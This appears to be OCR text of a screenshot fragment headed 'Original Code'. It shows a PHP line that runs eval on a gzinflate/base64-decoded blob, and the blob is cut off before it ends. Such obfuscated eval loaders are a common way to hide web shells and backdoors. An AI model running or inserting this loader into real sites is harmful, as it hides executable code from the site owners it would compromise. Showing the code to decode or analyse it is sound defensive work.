
Original Code
eval
(gzinflate(base64_decode(
'DdRFEqzWAgDQ5S
QpBrhVKgPcGncmv/DGrbnI6v/bwhmcGuTj3+3bzc2Y/+
q/i/yoKeJ/VV0uVf33X2LmqeIGNK4VHPO1Ojck8tfVlw
FB7QzYMpfZwXmpItVAtCsN45gvUAdUQJ709KJdC50szs
WnDUVsNCK/CIaRZNOJAVdvcVhER7AateWWZ4nkNX/D5Z
WaT9rSeK5vKK+93NmMQRFUieFrdgZDO8rX0KX86n492A
aKbOP2MGtF2lQoUuTrPAK+qKUmlqM+6SKps2X0mR81gj
5aazwMq0lIOOLx9hOJwERaXsxULMyPKeRH5CLsUPzoqp
3rRLYjgDioq4Rh3d6VLcBDS9Tr1ybFCxNk0e7i5+genz
fr1uBguXdUXq2LOjTvRrqRX9ehTe74TX/2iTI5M2dKIa
CbYbQLU62QyV99v+d9GydxO9QJJWAV5IAkMIeQBHXRb8
40v1dMwLElZ+LteS3kuhQxFPm0B8Y1XPUgd5Avy+UMwF
jYVlhdQEwG+sZePsRebD39NXIyLM9fgRtpGVIh2Kes+7
QQI1hd65NFtchyy6Azh364W617uAYllMQGc8l8kUVYlt
1HQZzc16LJqn2+sokcX3PShXsF54iKVFGC2QDWMg+suP
6S0ZsYlXOxtnPrr6XL6q9M0d2GBPH1k/2e3Y2spvlafo
TlmORvmMC3upwQ570WluR78XwquHiqaJ4p0GwtCK7TuE
hshmeGndAAuvYovjCse5lYSmzeCj4dAnqB/jaBv9yn6E
zl7PXtjUhMV9J4IhFyKo6FJ8WYY/2iV6WobH6XnTVIx6
zlmE8m6AWEWbFW2ePdftBILAt6V6eMek5OPZa59RzQMS
3+swIM6LE+VH7ljToSmyExDF4KjHG+BwKpGT/VI0xRVt